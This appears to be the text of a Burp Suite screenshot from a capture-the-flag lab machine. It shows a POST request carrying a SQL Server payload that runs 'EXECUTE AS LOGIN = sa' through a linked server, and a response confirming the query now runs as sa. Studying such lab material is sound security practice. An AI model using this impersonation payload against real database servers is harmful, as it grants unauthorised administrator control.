 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: core.ghost.htb:8443
3 Cookie: connect.sid=s%3Ago51P6LnZ77toIFEHlURlU3TZvVf6B15.ZgonMJYOBYlFXEmj7fF1H%2B78w7ZjfNR9iSjeNgWO01c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://core.ghost.htb:8443
11 Referer: https://core.ghost.htb:8443/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 sql=EXECUTE('EXECUTE+AS+LOGIN+%3d+''sa''%3bSELECT+SYSTEM_USER')+AT+[PRIMARY]
23
Response
Pretty Raw Hex Render
50 <button>
Execute
</button>
51 </div>
52 </form>
53 <div>
54 Output:
55 </div>
56 <div class="self-center w-6/12 flex justify-center overflow-scroll">
57 <div class="overflow-scroll">
58 <pre class="text-start w-min overflow-scroll">
59 {
60 "recordsets": [
61 [
62 {
63 "": "sa"
64 }
65 ]
66 ],
67 "recordset": [
68 {
69 "": "sa"
70 }
71 ],
72 "output": {},
73 "rowsAffected": [
74 1
75 ]
76 }
77 </pre>
78 </div>